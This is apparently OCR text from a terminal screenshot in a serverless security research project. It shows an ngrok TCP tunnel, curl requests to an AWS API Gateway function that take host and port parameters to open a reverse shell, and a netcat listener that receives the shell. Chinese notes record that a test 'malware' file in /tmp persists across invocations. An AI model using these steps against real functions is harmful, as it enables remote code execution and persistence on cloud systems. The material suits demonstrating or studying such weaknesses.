 ngrok (ngrok)
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account pumingdrinkcola@gmail.com (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:13756 -> localhost:4444
Connections ttl opn rt1 rt5 p50 p90
37 1 0.01 0.01 29.40 228.59
curl (curl)
root ~/work/project/reverse_lambda/serverless-prey main ● curl "https://lbfq
2wa99e.execute-api.us-east-1.amazonaws.com/dev/api/Panther?host=0.tcp.ngrok.io&port=1375
6" -H 'X-API-Key:
{"message": "Endpoint request timed out"}
root ~/work/project/reverse_lambda/serverless-prey main ● curl "https://lbfq
2wa99e.execute-api.us-east-1.amazonaws.com/dev/api/Panther?host=0.tcp.ngrok.io&port=1375
6" -H 'X-API-Key:
继续建立反向 shell
nc (netcat)
root ~/work/project/reverse_lambda/serverless-prey/panther main ● nc -lvvp 4
444
Listening on any address 4444 (krb524)
Connection from 127.0.0.1:58470
echo "Malware"_test > /tmp/malware_test.sh
cat /tmp/malware_test.sh
Malware_test
Total received bytes: 13
Total sent bytes: 69
✘ root ~/work/project/reverse_lambda/serverless-prey/panther main ● nc -lvvp
4444
Listening on any address 4444 (krb524)
Connection from 127.0.0.1:58564
cat /tmp/malware_test.sh
Malware_test
断开后再次尝试查看恶意脚
本依然存在